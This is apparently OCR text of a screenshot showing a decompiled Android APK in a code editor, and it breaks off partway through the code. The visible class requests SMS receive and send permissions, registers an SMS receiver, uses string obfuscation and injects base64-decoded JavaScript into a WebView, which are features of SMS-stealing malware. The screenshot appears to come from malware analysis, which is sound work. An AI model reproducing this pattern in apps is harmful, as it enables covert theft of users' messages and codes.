 1 2 3 4
OpenVPN Not Active
23:11
File Edit Selection View Go Run Terminal Help
extracted_apk
EXPLORER
EXTRACTED_APK
resources
sources
android
androidx
com
indieba/indi/indi
gejlexugjlpzzictq.java
myodyrurjpvobweyo.java
plvzwrqckbqwyvyzp.java
psychophysiologist.java
R.java
usndktixdznitmxov.java
vqzatiwtoaoafqfra.java
wqvjrutqkckarzzkd.java
kotlin
obfuse
org
OUTLINE
TIMELINE
myodyrurjpvobweyo.java
sources > indieba > indi > indi > J myodyrurjpvobweyo.java
1 package indieba.indi.indi;
2
3 import android.app.Activity;
4 import android.content.Context;
5 import android.content.Intent;
6 import android.content.SharedPreferences;
7 import android.graphics.Color;
8 import android.net.ConnectivityManager;
9 import android.net.NetworkInfo;
10 import android.os.Bundle;
11 import android.util.Log;
12 import android.webkit.WebSettings;
13 import android.webkit.WebView;
14 import android.webkit.WebViewClient;
15 import android.widget.Toast;
16 import obfuse.NPStringFog;
17
18 /* loaded from: classes3.dex */
19 public class myodyrurjpvobweyo extends Activity {
20 private static final int RANDOM_PERMISSION_CODE = 123;
21 private vqzatiwtoaoafqfra randomSmsReceiver;
22 private WebView randomWebView;
23
24 private boolean checkPermissions(Context context) {
25 return checkSelfPermission("android.permission.RECEIVE_SMS") == 0 && checkSelfPermission("android.permission.INTERNET") == 0 &&
checkSelfPermission("android.permission.SEND_SMS") == 0;
26 }
27
28 public void setupWebView(Context context, final WebView webView) {
29 WebSettings settings = webView.getSettings();
30 settings.setJavaScriptEnabled(true);
31 settings.setDomStorageEnabled(true);
32 webView.setWebViewClient(new WebViewClient() { // from class: indieba.indi.indi.myodyrurjpvobweyo.1
33 @Override // android.webkit.WebViewClient
34 public void onPageFinished(WebView view, String url) {
35 super.onPageFinished(view, url);
36 String jsCode = "(function fn_SzP7() {
37 function fn_Kn9S(str) {
38 return atob(str);
39 }
0 0 24
Ln 23, Col 1 Spaces: 4 UTF-8 LF {} Java Snyk Security